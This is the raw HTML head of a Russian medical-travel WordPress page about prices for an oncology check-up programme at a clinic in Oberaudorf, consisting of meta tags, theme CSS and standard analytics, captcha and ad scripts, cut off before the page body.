

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lezard.ru/stoimost_obsledovania_po_programme_onkologicheskii_check-up_klinika_bad_trissl__g_oberaudorf
body_size: 34560
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# profile: http://ogp.me/ns/profile# fb: http://ogp.me/ns/fb#">
<head><style>img.lazy{min-height:1px}</style><link href="https://www.lezard.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Стоимость обследования по программе Онкологический CHECK-UP в клинике Бад Триссль, г.Обераудорф &#8212; УЦМС «Лезар»</title>
	<meta name="description" content="Таблица стоимости обследования по программе Онкологический CHECK-UP в клинике Бад Триссль, г.Обераудорф" />
	<link rel="canonical" href="https://www.lezard.ru/stoimost_obsledovania_po_programme_onkologicheskii_check-up_klinika_bad_trissl__g_oberaudorf" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Стоимость обследования по программе Онкологический CHECK-UP в клинике Бад Триссль, г.Обераудорф &#8212; УЦМС «Лезар»" />
	<meta property="og:description" content="Таблица стоимости обследования по программе Онкологический CHECK-UP в клинике Бад Триссль, г.Обераудорф" />
	<meta property="og:url" content="https://www.lezard.ru/stoimost_obsledovania_po_programme_onkologicheskii_check-up_klinika_bad_trissl__g_oberaudorf" />
	<meta property="og:site_name" content="УЦМС «Лезар»" />
	<meta property="article:modified_time" content="2024-10-28T11:47:17+00:00" />
	<meta property="og:image" content="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="675" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='cfyc-captcha-style-inline-css'>
.smart-captcha.wpcf7-not-valid{height:102px;border:1px solid;padding-right:2px;border-radius:11px;}
/*# sourceURL=cfyc-captcha-style-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lezard.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C600%2C700&#038;subset=cyrillic&#038;display=swap' media='all' />
<link rel='stylesheet' id='root-style-css' href='https://www.lezard.ru/wp-content/themes/root/assets/css/style.min.css' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='fancybox-css' href='https://www.lezard.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.css' media='screen' />
<link rel='stylesheet' id='root-style-child-css' href='https://www.lezard.ru/wp-content/themes/root_child/custom-styles.css?ids=19092025' media='' />
<link rel='stylesheet' id='iti-style-css' href='https://www.lezard.ru/wp-content/themes/root_child/iti/css/styles.css' media='' />
<link rel='stylesheet' id='swiper-css' href='https://www.lezard.ru/wp-content/themes/root_child/assets/css/swiper-bundle.min.css' media='all' />
<!--n2css--><!--n2js--><script id="cfyc-captcha-js-before">
/* <![CDATA[ */

				var cfycCaptchaReadyEvent = new CustomEvent('cfycCaptchaReadyEvent')
				var cfycCaptchaLoaded = false 
				function cfycOnloadFunction() {
					cfycCaptchaLoaded = true
					document.dispatchEvent(cfycCaptchaReadyEvent)
				}

				document.addEventListener('DOMContentLoaded', function(e) {
					document.addEventListener('cfycInitEvent', function(e) {
						const containers = document.querySelectorAll('.cfyc-captcha-container');
						containers.forEach(container => {
							const randName = container.id.replace(/-/g, '');
							if (typeof window['cfycLoad' + randName] === 'function') {
								window['cfycLoad' + randName]();
							}
						});
					});
				});
            
//# sourceURL=cfyc-captcha-js-before
/* ]]> */
</script>
<script src="https://smartcaptcha.yandexcloud.net/captcha.js?render=onload&amp;onload=cfycOnloadFunction" id="cfyc-captcha-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.lezard.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.lezard.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/swiper-bundle.min.js" id="swiper-js"></script>
<script src="https://www.lezard.ru/wp-content/themes/root_child/assets/js/jquery.inputmask.min.js" id="inputmask-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:43px}.scrolltop {height:43px}.scrolltop:after {content:"\f106"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:14px} }@media (min-width: 576px) {body {line-height:1.3} }.site-title, .site-title a {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-weight:bold;}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#5a80b1}.spoiler-box, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark),
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#5a80b1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#5a80b1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#5a80b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#5a80b1}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}body {background-color:#fff}</style><link rel="prefetch" href="https://www.lezard.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="wp-custom-css">
			.tablici-v-kontente td{
	border: 1px solid grey !important;
}

.blumbum a{
		font-size: 16px !important;
	}
	
	.blumbum p{
		font-size: 16px !important;
	}align-content
	.blumbum {
		font-size: 16px !important;
	}

.tablici-v-kontente2 td{
	border: 1px solid grey;
	background-color:#e1e7f47f
	!important;
}

.tablici-v-kontente3 td{
	border: 1px dashed grey !important;
	background-color:#e1e7f47f
	!important;
}

div .grecaptcha-badge{
	display: none;
}

/* List */
.entry-content div ol{
	list-style-position:inside;
	list-style-type:none;
}

.post-card__image .entry-image img, .post-box .entry-image img{
	display: none;
}

.sub-menu{
	max-height: 65vh;
	overflow-y: auto;
}

.entry-content blockquote.check {
  background: #e1e7f47f !important;
	margin:0px 0 15px;
}

.entry-content blockquote.check:before {
    content: "\f058";
    color: #0423667f;
}

.entry-content h3{
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 20px 0 20px;
}

.entry-content p{
margin-top: 15px;
margin-bottom: 10px;
}


.post-card__content {
    font-size: 13px;
text-align: justify;

}

.entry-header a{
color: #334d93;
font-size: 18px;
}

.breadcrumb-list a {
    color: #545454 !important;
    font-size: 12px !important;
}



.spoiler-wrap {
	border: 1px solid #3b6d3d;
	background: #e9ffd0;
}
.spoiler-head {
	padding: 10px;
	line-height: 1.5;
	cursor: pointer;
}
.folded:before {
	content: none;
	margin-right: 5px;
}
.unfolded:before {
	content: none;
	margin-right: 5px;
}
.spoiler-body {
	padding: 10px;
	border-top: 1px solid #fff;
	background: #333333;
}


.spoiler-box__title:after {
    -webkit-transition: all .3s ease;
    -o-transition: all .3s ease;
    transition: all .3s ease;
    content: "\f078";
    font: normal normal normal 25px/1 FontAwesome;
    position: absolute;
    top: 36%;
    right: 21px;
    width: 23px;
    height: 9px;
    margin-top: 0px;
    color: #fff;
}

.spoiler-box__title {
    margin: 0 0 0px;
	background: #334d93;
	color:#fff;
padding: 20px 30px 20px 20px;
	    border-radius: 2px;
}

.spoiler-box {
    background: #f3f3f3;
    border-left: 0px solid #5a80b1;
    margin: 0px 0;
}

.spoiler-box__body {
    background: #eaedf4;
}

.whynot li{
	padding: 20px 3px 0px 5px;
list-style-type:none;
}

.whynot ul{
	padding-bottom: 20px;
}

.whynot a{
	text-decoration: none;
color: #334d93;
}

.underline-one {
	color: #00bfff; /* Цвет обычной ссылки */
    position: relative;
    cursor: pointer;
    text-decoration: none; /* Убираем подчеркивание */
}
.underline-one:after {
	content: "";
    display: block;
    position: absolute;
    right: 0;
    bottom: -3px;
    width: 0;
    height: 2px; /* Высота линии */
    background-color: #999; /* Цвет подчеркивания при исчезании линии*/
    transition: width 0.5s; /* Время эффекта */
}

.underline-one:hover:after {
	content: "";
    width: 100%;
    display: block;
    position: absolute;
    left: 0;
    bottom: -3px;
    height: 2px; /* Высота линии */
    background-color: #334d93; /* Цвет подчеркивания при появлении линии*/
    transition: width 0.5s;  /* Время эффекта */
}

.alignleft {
    float: left;
    margin: 0 15px 15px 0;
}

.alignright {
    float: right;
    margin: 0 0 15px 15px;
}



.entry-content blockquote.warning {
	background: #eff4f5;
	border-radius:2px;
}

body.sidebar-left .entry-content blockquote.warning {
    margin-left: 0px;
}

.entry-content blockquote.warning:before{
	content: "\f06a";
    color: #0423667f;
}
	
.entry-content blockquote.quote:before{
    font-size: 25px;
}

.entry-content blockquote.quote{
	background: #eff4f5;
}

body.sidebar-left .entry-content blockquote.quote{margin-left: 0px;}

body.sidebar-left .entry-content blockquote.check{
	margin-left: 0px;
}
	
.entry-content blockquote.check{
	border-radius: 1px 1px 1px 1px;
}

.table-of-contents {
    margin-left: 0px;
}

.entry-content ol{
    margin: 5px 5px 5px 5px !important;
    padding: 0 0 20px 0;
}

.entry-content ol li, .entry-content ul li {
    position: relative;
    padding: 0 10px 8px 30px;
    margin: 0 0 5px;
}

.table-of-contents ol .level-2 {
    counter-reset: sublist3;
    margin-top: 0.3em;
    margin-bottom: 0.7em;
    margin-left: 20px;
}

.table-of-contents__list .level-1 a {
    border-bottom: 1px dashed #616161;
}

.table-of-contents ol .level-2 a{
    border-bottom: 1px dashed #616161;
}

.table-of-contents ol .level-3 a{
    border-bottom: 1px dashed #616161;
}

.table-of-contents a{
    text-decoration:none;
	color:#334d93;
}

.table-of-contents a:hover{
	color:#428bca !important;
}

.entry-content ol{
	padding: 0 0 5px 0;
}

ul:not([class]),
ol:not([class]) {
    padding-left: 0;
    padding-right: 2.5em;
}
ul:not([class]) li,
ol:not([class]) li {
    transform: translateX(1em);
    animation: fixlists 1s;
}

@keyframes fixlists {
    0% {
        text-indent: -0.001em;
    }
    100% {
        text-indent: 0;
    }
}

#vkl ul li {
    position: relative;
    z-index: 10;
    padding: 0;
    margin: 0;
	transform: translateX(0em);
}
.blue-atm{
background: #e1e7f47f !important;
    padding: 15px;
}

.raz{
font-size: 16px;
}


.entry-content blockquote.quote {
    margin-left: 0px;
}

.entry-content blockquote.warning{
   margin-left:0px;
}



.table-of-contents ol .level-3 {
    
    margin-left: 5px;
}


.nobullet {
  list-style-type: none;
}


.roundLetter {
    color: #fff !important;
    display: block !important;
    font-size: 20px !important;
    background: #2c4778 !important;
    height: 44px !important;
    text-align: center !important;
    margin: 0 auto !important;
    width: 44px !important;
    padding: 8px !important;
    border-radius: 10% !important;
    box-shadow: 0 2px 2px 0 rgb(0 0 0 / 14%), 0 3px 1px -2px rgb(0 0 0 / 20%), 0 1px 5px 0 rgb(0 0 0 / 12%) !important;
}


.divchik a{
	text-decoration: none;
		font-size:16px !important;

}

.divchik2{
	margin-top: 50px;
}
/*

.ramka-5 {
    position: relative;
    z-index: 0;
    width: 500px;
    height: 1100px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
    display: flex;
    align-items: center;
    justify-content: center;  
    font-size: 24px;
    font-family: 'Roboto', sans-serif;     
	text-align: left  !important;
}
.ramka-5::before {
    content: '';
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #BFE2FF;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7), linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7);
    animation: anim-ramka-5 100s linear infinite;
}
.ramka-5::after {
    content: '';
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}
@keyframes anim-ramka-5 {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) { 
   .ramka-5{
width: auto;
    height: auto;
		 padding-top: 30px;
		 padding-bottom: 30px;
}
}
*/



.ramka-mediteka {
    position: relative;
    z-index: 0;
    width: 500px;
    height: 900px;
    border-radius: 10px;
    overflow: hidden;
    margin: 30px auto;
	padding-top:10px;
	padding-bottom:30px;
    display: flex;
    align-items: center;
    justify-content: center;  
    font-size: 24px;
    font-family: 'Roboto', sans-serif;     
	text-align: left  !important;
}
.ramka-mediteka::before {
    content: '';
    position: absolute;
    z-index: -2;
    left: -50%;
    top: -50%;
    width: 200%;
    height: 200%;
    background-color: #ffcc03;
    background-repeat: no-repeat;
    background-size: 50% 50%, 50% 50%;
    background-position: 0 0, 100% 0, 100% 100%, 0 100%;
    background-image: linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7), linear-gradient(#BFE2FF, #BFE2FF), linear-gradient(#337AB7, #337AB7);
    animation: anim-ramka-mediteka 100s linear infinite;
}
.ramka-mediteka::after {
    content: '';
    position: absolute;
    z-index: -1;
    left: 6px;
    top: 6px;
    width: calc(100% - 12px);
    height: calc(100% - 12px);
    background: white;
    border-radius: 5px;
}
@keyframes anim-ramka-mediteka {
    100% {
        transform: rotate(1turn);
    }
}

@media (max-width: 767px) { 
   .ramka-mediteka{
width: auto;
    height: auto;

}
}






.square {
  border: 5px solid transparent ;
border-radius: 18px  !important;
  border-image: linear-gradient(90deg, #344d94 0%,  #ffcc03 130%) 20% / 1 / 0 stretch;
  /*  border-image-source: linear-gradient(90deg, #00C9FF 0%, #92FE9D 100%);
    border-image-slice: 20%;
    border-image-width: 1;
    border-image-outset: 0;
    border-image-repeat: stretch; */
	padding: 30px;
	padding-left: 50px;
	
	margin-top:30px;
	margin-bottom:30px;
	
	max-width: 100% !important;
}

@media (max-width: 767px) { 
   .square{
padding: 10px;
	padding-left: 10px;

}
}







.ramka-2-wr {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    padding: 10px;
    position: relative;
    overflow: hidden;
    margin: 30px auto;
	padding-left: 10px !important;
}    
.ramka-2-wr .ramka-2 {
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;     
}
.ramka-2-wr::before {
    content: '';
    position: absolute;
    width: 500%;
    height: 500%;
    background: repeating-linear-gradient(
        #FFF 0%,
        #FFF 7.5px,
        #BFE2FF 7.5px,
        #BFE2FF 15px,
        #FFF 15px,
        #FFF 22.5px,
        #BFE2FF 22.5px,
        #BFE2FF 30px);
    transform: translateX(-50%) translateY(-20%) rotate(-45deg);
    animation: anim-ramka-2 20s linear infinite;
}
.ramka-2-wr .ramka-2 {
    position: relative;
    background-color: #FFF;
    flex-direction: column;
    box-sizing: border-box;
    padding: 30px !important;
    text-align: center;
    font-family: sans-serif;
    z-index: 2;
}
.ramka-2-wr,
.ramka-2-wr .ramka-2 {
    box-shadow: 0 0 2px #BFE2FF, 0 0 5px rgba(0, 0, 0, 0.2), inset 0 0 5px rgba(0, 0, 0, 0.2);
    border-radius: 10px;
}
@keyframes anim-ramka-2 {
    from {
        background-position: 0;
    }
    
    to {
        background-position: 0 450px;
    }
}







.button_1678787857539 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 15px 30px !important; 
    transition: all 0.4s ease !important;
}
.button_1678787857539:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
}


@media (max-width: 400px) { 
   .button_1678787857539{
padding: 15px 10px !important;

}
}





.button_1681105851085 {
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #eaeaea !important;
    color: #006089 !important;
    border: 3px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 16px 25px !important; 
    transition: all 0.8s ease !important;
	font-weight:600!important;
}
.button_1681105851085:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
	
}


.real_button_5881105851085{
    display: inline-block !important;
    text-decoration: none !important;
    background-color: #f2c613 !important;
    color: #006089 !important;
    border: 0px solid #006089 !important;
    border-radius: 5px !important;
    font-size: 15px !important;
    padding: 16px 25px !important; 
    transition: all 0.8s ease !important;
	font-weight:600!important;
}

.real_button_5881105851085:hover{
    text-decoration: none !important; 
    background-color: #006089 !important;
    color: #ffeded !important;
    border-color: #006089 !important;
	

	
	
	
	
	
	.wrap2 {
height: 200px;
padding: 25px;
}
.gradient2 {
height: 150px; 
width: 50%; 
margin: 0 auto;
border: 10px solid transparent;
border-image: 10 repeating-linear-gradient(45deg, #A7CECC, #A7CECC 10px, transparent 10px, transparent 20px, #F8463F 20px, #F8463F 30px,transparent 30px, transparent 40px);
}
	
	


		</style>
		<script>var ajaxUrlFlatPM = "https://www.lezard.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>		<script src="https://kit.fontawesome.com/3f7fff3af4.js" crossorigin="anonymous"></script>

	<!-- Yandex.Metrika counter -->
	<script>
		(function(m,e,t,r,i,k,a){
			m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
			m[i].l=1*new Date();
			for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
			k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
		})(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

		ym(21516727, 'init', {webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});
	</script>
	<!-- /Yandex.Metrika counter -->

	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>

<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 